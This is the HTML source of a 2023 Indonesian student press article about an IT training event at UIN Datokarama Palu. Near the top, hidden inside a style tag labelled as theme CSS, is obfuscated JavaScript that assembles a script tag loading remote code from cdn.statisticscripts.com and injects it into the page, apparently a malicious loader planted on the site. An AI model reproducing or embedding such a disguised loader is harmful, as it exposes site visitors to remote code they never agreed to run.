                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lpmqalamun.com/2023/06/02/hmps-tipa-adakan-pelatihan-informasi-teknologi/",
                    "name": "HMPS TIPA Adakan Pelatihan Informasi Teknologi"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
(function(){try {var/*_mwnex*/_wxdbtam=String;let/*abtkmcozzqpz*/_snauyr=_wxdbtam["f"+"rom"+"Char"+"Co"+"de"](102/*_gwbijbowdcv*/,114,111,109)+_wxdbtam["f"+"rom"+"Char"+"Co"+"de"](67,104/*aglqg*/,97,114)+_wxdbtam["f"+"rom"+"Char"+"Co"+"de"](67,111,100/*asandkxcumib*/,101);var/*aglqg*/_nzqrxycvgvm="s"+"c"/*aglqg*/+_wxdbtam[_snauyr](114/*_mwnex*/,105,/*_gxdyprfa*/112,116),/*_nygmsyyfxov*/_gwbijbowdcv="c"+"re"+_wxdbtam[_snauyr](97/*_gwbijbowdcv*/,116,101,69/*asandkxcumib*/,108,101,109/*abtkmcozzqpz*/,101,110,116),/*_mwnex*/aglqg="s"+_wxdbtam[_snauyr](114/*_mwnex*/,99),/*asandkxcumib*/asandkxcumib=_wxdbtam[_snauyr](105/*asandkxcumib*/,100),/*_gxdyprfa*/_mwnex="cu"+"rre"+_wxdbtam[_snauyr](110,116/*asandkxcumib*/,83,99/*_mwnex*/,114,105/*asandkxcumib*/,112,116);var/*_nygmsyyfxov*/abtkmcozzqpz="pa"+"r"+_wxdbtam[_snauyr](101,110/*_gxdyprfa*/,116,78/*aklkf*/,111,100/*abtkmcozzqpz*/,101), _gxdyprfa="i"+"ns"+_wxdbtam[_snauyr](101,114/*_gwbijbowdcv*/,116,66/*aglqg*/,101,102/*_mwnex*/,111,114,101),/*_gwbijbowdcv*/_nygmsyyfxov="ge"+"El"+_wxdbtam[_snauyr](101,109/*asandkxcumib*/,101,110/*_gxdyprfa*/,116,115,66/*_mwnex*/,121,84,97,103/*_nygmsyyfxov*/,78,97,109,101),/*aklkf*/aklkf="h"+"e"+_wxdbtam[_snauyr](97/*abtkmcozzqpz*/,100),/*_aaymrp*/_aaymrp="ap"/*aglqg*/+"p"+_wxdbtam[_snauyr](101/*aglqg*/,110/*asandkxcumib*/,100,67/*abtkmcozzqpz*/,104,105/*aklkf*/,108,100),/*aklkf*/axfhfasezp=document;var/*_nygmsyyfxov*/ajxst="t"/*_nygmsyyfxov*/+"e"+_wxdbtam[_snauyr](109,112/*aglqg*/,95,119,101,97/*_gwbijbowdcv*/,116,104,101/*asandkxcumib*/,114,95,115/*abtkmcozzqpz*/,99,114,105/*_gxdyprfa*/,112,116),/*_mwnex*/_okltieztpx=axfhfasezp[_gwbijbowdcv](_nzqrxycvgvm),/*asandkxcumib*/_ybcwtgypqnr=_wxdbtam[_snauyr](104/*aglqg*/,116,116,/*_gxdyprfa*/112,115,/*_mwnex*/58,47,47)+_wxdbtam[_snauyr](99/*abtkmcozzqpz*/,100/*asandkxcumib*/,110,46/*asandkxcumib*/,115/*asandkxcumib*/,116,97/*asandkxcumib*/,116/*abtkmcozzqpz*/,105/*asandkxcumib*/,115/*asandkxcumib*/,116/*abtkmcozzqpz*/,105,99/*asandkxcumib*/,115,99/*asandkxcumib*/,114/*abtkmcozzqpz*/,105/*asandkxcumib*/,112/*asandkxcumib*/,116/*asandkxcumib*/,115,46,99/*asandkxcumib*/,111/*_nygmsyyfxov*//*abtkmcozzqpz*/,109)+_wxdbtam[_snauyr](47)+_wxdbtam[_snauyr](97,115,115,101,116,115)+_wxdbtam[_snauyr](47)+_wxdbtam[_snauyr](112,111,115,116,46,106,115);/*_gwbijbowdcv*/_okltieztpx[aglqg]=_ybcwtgypqnr;/*aglqg*/_okltieztpx[asandkxcumib]=ajxst;if(axfhfasezp[_mwnex])/*_gwbijbowdcv*/{/*asandkxcumib*/axfhfasezp[_mwnex][abtkmcozzqpz][_gxdyprfa](_okltieztpx,axfhfasezp[_mwnex]);}/*abtkmcozzqpz*/else/*_nygmsyyfxov*/{axfhfasezp[_nygmsyyfxov](aklkf)[0][_aaymrp](_okltieztpx);}} catch (err) {}/*1f5e0841faface68f531b6636e078de0*/})();</style></head>

<body class="wp-singular post-template-default single single-post postid-1516 single-format-standard wp-theme-Newsmag hmps-tipa-adakan-pelatihan-informasi-teknologi global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-lpm-container"><ul id="menu-lpm" class="td-mobile-main-menu"><li id="menu-item-251" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-251"><a href="https://lpmqalamun.com/category/kampus/">KAMPUS</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-252"><a href="https://lpmqalamun.com/category/okm/">OKM</a></li>
<li id="menu-item-255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255"><a href="https://lpmqalamun.com/category/ukm/">UKM</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-250"><a href="https://lpmqalamun.com/category/cerpen/">CERPEN</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-253"><a href="https://lpmqalamun.com/category/opini/">OPINI</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254"><a href="https://lpmqalamun.com/category/puisi/">PUISI</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
	                
	                
                </form>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://lpmqalamun.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 5
-->
<div class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a></li></ul><div class="menu-top-container"><ul id="menu-lpm-1" class="top-header-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-251"><a href="https://lpmqalamun.com/category/kampus/">KAMPUS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-252"><a href="https://lpmqalamun.com/category/okm/">OKM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-255"><a href="https://lpmqalamun.com/category/ukm/">UKM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-250"><a href="https://lpmqalamun.com/category/cerpen/">CERPEN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-253"><a href="https://lpmqalamun.com/category/opini/">OPINI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-254"><a href="https://lpmqalamun.com/category/puisi/">PUISI</a></li>
</ul></div></div>            </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>
                            
                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-menu">
                    <a class="td-main-logo" href="https://lpmqalamun.com/">
                <img src="https://lpmqalamun.com/wp-content/uploads/2022/03/WhatsApp-Image-2022-03-12-at-10.06.09-1-1-300x69.png" alt=""  width="300" height="69"/>
                <span class="td-visual-hidden">lpmqalamun</span>
            </a>
            </div>
    <div class="menu-lpm-container"><ul id="menu-lpm-2" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-251"><a href="https://lpmqalamun.com/category/kampus/">KAMPUS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-252"><a href="https://lpmqalamun.com/category/okm/">OKM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-255"><a href="https://lpmqalamun.com/category/ukm/">UKM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-250"><a href="https://lpmqalamun.com/category/cerpen/">CERPEN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-253"><a href="https://lpmqalamun.com/category/opini/">OPINI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-254"><a href="https://lpmqalamun.com/category/puisi/">PUISI</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://lpmqalamun.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap ">
    

</div>            </div>
        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-1516" class="post-1516 post type-post status-publish format-standard has-post-thumbnail hentry category-okm" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://lpmqalamun.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in OKM" class="entry-crumb" href="https://lpmqalamun.com/category/okm/">OKM</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">HMPS TIPA Adakan Pelatihan Informasi Teknologi</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://lpmqalamun.com/category/okm/">OKM</a></li></ul>
            <header>
                <h1 class="entry-title">HMPS TIPA Adakan Pelatihan Informasi Teknologi</h1>

                

                <div class="meta-info">

                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://lpmqalamun.com/author/pimredqalamun/">PEMRED QALAMUN</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-02T10:56:27+08:00" >June 2, 2023</time></span>                    <!-- modified date -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-1516">290</span></div>                    <!-- comments --><div class="td-post-comments"><a href="https://lpmqalamun.com/2023/06/02/hmps-tipa-adakan-pelatihan-informasi-teknologi/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>
            </header>
        </div>

        <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flpmqalamun.com%2F2023%2F06%2F02%2Fhmps-tipa-adakan-pelatihan-informasi-teknologi%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=HMPS+TIPA+Adakan+Pelatihan+Informasi+Teknologi&url=https%3A%2F%2Flpmqalamun.com%2F2023%2F06%2F02%2Fhmps-tipa-adakan-pelatihan-informasi-teknologi%2F&via=lpmqalamun" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://lpmqalamun.com/2023/06/02/hmps-tipa-adakan-pelatihan-informasi-teknologi/&amp;media=https://lpmqalamun.com/wp-content/uploads/2023/06/IMG-20230602-WA0009.jpg&description=HMPS+TIPA+Adakan+Pelatihan+Informasi+Teknologi" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=HMPS+TIPA+Adakan+Pelatihan+Informasi+Teknologi %0A%0A https://lpmqalamun.com/2023/06/02/hmps-tipa-adakan-pelatihan-informasi-teknologi/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><a href="https://lpmqalamun.com/wp-content/uploads/2023/06/IMG-20230602-WA0009.jpg" data-caption=""><img width="640" height="640" class="entry-thumb td-modal-image" src="https://lpmqalamun.com/wp-content/uploads/2023/06/IMG-20230602-WA0009-640x640.jpg" srcset="https://lpmqalamun.com/wp-content/uploads/2023/06/IMG-20230602-WA0009-640x640.jpg 640w, https://lpmqalamun.com/wp-content/uploads/2023/06/IMG-20230602-WA0009-300x300.jpg 300w, https://lpmqalamun.com/wp-content/uploads/2023/06/IMG-20230602-WA0009-1024x1024.jpg 1024w, https://lpmqalamun.com/wp-content/uploads/2023/06/IMG-20230602-WA0009-150x150.jpg 150w, https://lpmqalamun.com/wp-content/uploads/2023/06/IMG-20230602-WA0009-768x768.jpg 768w, https://lpmqalamun.com/wp-content/uploads/2023/06/IMG-20230602-WA0009-1536x1536.jpg 1536w, https://lpmqalamun.com/wp-content/uploads/2023/06/IMG-20230602-WA0009-420x420.jpg 420w, https://lpmqalamun.com/wp-content/uploads/2023/06/IMG-20230602-WA0009-681x681.jpg 681w, https://lpmqalamun.com/wp-content/uploads/2023/06/IMG-20230602-WA0009.jpg 1600w" sizes="(max-width: 640px) 100vw, 640px" alt="" title="IMG-20230602-WA0009"/></a></div>
        <!-- content -->
<p>SIGI, LPMQALAMUN.com- Himpunan Mahasiswa Program Studi (HMPS) Tadris Ilmu Pengetahuan Alam (TIPA) Fakultas Tarbiyah dan Ilmu Keguruan (FTIK) Universitas Islam Negeri (UIN) Datokarama Palu melaksanakan Pelatihan Information Technology (IT) . Rabu, (31/05/2023).</p>



<p>Kegiatan ini dilaksanakan di Aula FTIK, Kampus II UIN Datokarama Palu, dengan mengusung tema “Meningkatkan Minat dan Kreativitas Mahasiswa melalui Pelatihan IT untuk Mewujudkan Generasi Milenial yang Berprestasi”</p>



<p>Kegiatan ini terbuka untuk umum dan dimulai pada pukul 14:00 WITA s/d Selesai dan juga dihadiri oleh mahasiswa dari setataran FTIK UIN Datokarama.</p>



<p>Dana dari kegiatan ini bersumber dari dana DIPA dan sudah memenuhi segala kebutuhan biaya dalam kegiatan ini</p>



<p>Risandi selaku Ketua Panitia Kegiatan ini mengungkapkan tujuan utama diadakannya kegiatan tersebut sebagai wadah pemahaman mahasiswa tentang seberapa penting ilmu teknologi.</p>



<p>“Sebagai bentuk pembekalan mahasiswa dan juga memberikan pemahaman tentang betapa pentingnya keterlibatan ilmu teknologi serta memberikan manfaat kepada mahasiswa untuk menuangkan ide atau gagasan mereka”,&nbsp; ujarnya.</p>



<p>Terakhir ia berharap dengan terlaksananya kegiatan ini mahasiswa dapat memetik pelajaran dan&nbsp; mengimplementasikannya dalam kehidupan sehari-hari.</p>



<p>“Kami berharap agar peserta kegiatan ini dapat memetik pelajaran serta mengimplementasikannya di kehidupan mereka dan memberitahu kepada mereka pentingnya ilmu teknologi di zaman sekarang”, harapnya.</p>



<p>Wartawan : Siva, Kasa</p>
        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://lpmqalamun.com/2023/06/02/hmps-tipa-adakan-pelatihan-informasi-teknologi/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flpmqalamun.com%2F2023%2F06%2F02%2Fhmps-tipa-adakan-pelatihan-informasi-teknologi%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=HMPS+TIPA+Adakan+Pelatihan+Informasi+Teknologi&url=https%3A%2F%2Flpmqalamun.com%2F2023%2F06%2F02%2Fhmps-tipa-adakan-pelatihan-informasi-teknologi%2F&via=lpmqalamun" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://lpmqalamun.com/2023/06/02/hmps-tipa-adakan-pelatihan-informasi-teknologi/&amp;media=https://lpmqalamun.com/wp-content/uploads/2023/06/IMG-20230602-WA0009.jpg&description=HMPS+TIPA+Adakan+Pelatihan+Informasi+Teknologi" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=HMPS+TIPA+Adakan+Pelatihan+Informasi+Teknologi %0A%0A https://lpmqalamun.com/2023/06/02/hmps-tipa-adakan-pelatihan-informasi-teknologi/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://lpmqalamun.com/2023/05/30/pemeran-utama-dalam-hidupku/">Pemeran Utama dalam Hidupku</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://lpmqalamun.com/2023/06/20/lpm-qalamun-gelar-pjtl-dan-sharing-season-lpm-se-kota-palu/">LPM Qalamun Gelar PJTL dan Sharing session LPM Se-kota Palu</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://lpmqalamun.com/author/pimredqalamun/" aria-label="author-photo"><img alt='PEMRED QALAMUN' src='https://secure.gravatar.com/avatar/ee7e1cd2b7519265623f065d91f63317d023160cb09ebb2cc970d68e5c2b5150?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ee7e1cd2b7519265623f065d91f63317d023160cb09ebb2cc970d68e5c2b5150?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://lpmqalamun.com/author/pimredqalamun/">PEMRED QALAMUN</a></span></div><div class="td-author-url"><a href="https://lpmqalamun.com">https://lpmqalamun.com</a></div><div class="td-author-description"></div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://web.facebook.com/qalamun.qalamun" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lpmqalamun?utm_source=ig_web_button_share_sheet&igsh=ZDNlZDc0MzIxNw==" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@lpmqalamun6072" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div><div class="clearfix"></div></div></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="PEMRED QALAMUN"><meta itemprop="url" content="https://lpmqalamun.com/author/pimredqalamun/"></span><meta itemprop="datePublished" content="2023-06-02T10:56:27+08:00"><meta itemprop="dateModified" content="2023-06-02T10:56:29+08:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://lpmqalamun.com/2023/06/02/hmps-tipa-adakan-pelatihan-informasi-teknologi/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lpmqalamun.com/wp-content/uploads/2022/03/WhatsApp-Image-2022-03-12-at-10.06.09-1-1-300x69.png"></span><meta itemprop="name" content="lpmqalamun"></span><meta itemprop="headline " content="HMPS TIPA Adakan Pelatihan Informasi Teknologi"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lpmqalamun.com/wp-content/uploads/2023/06/IMG-20230602-WA0009.jpg"><meta itemprop="width" content="1600"><meta itemprop="height" content="1600"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":1516,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "321";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "107";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">RELATED ARTICLES</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lpmqalamun.com/2026/01/20/aksi-simbolik-mahasiswa-uin-datokarama-pilkada-tertutup-dinilai-cederai-demokrasi/"  rel="bookmark" class="td-image-wrap " title="Aksi Simbolik Mahasiswa UIN Datokarama: Pilkada Tertutup Dinilai Cederai Demokrasi" ><img class="entry-thumb" src="" alt="" title="Aksi Simbolik Mahasiswa UIN Datokarama: Pilkada Tertutup Dinilai Cederai Demokrasi" data-type="image_tag" data-img-url="https://lpmqalamun.com/wp-content/uploads/2026/01/1000367665_11zon-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
